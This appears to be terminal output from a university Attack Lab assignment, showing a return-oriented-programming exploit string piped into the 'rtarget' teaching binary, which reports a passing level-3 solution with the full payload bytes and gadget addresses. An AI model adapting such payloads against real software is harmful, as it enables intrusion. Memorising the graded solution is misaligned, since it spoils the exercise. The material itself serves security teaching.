 ./hex2raw < phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00 31 31 4E 4F 50 51
 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00
00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 1
9 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61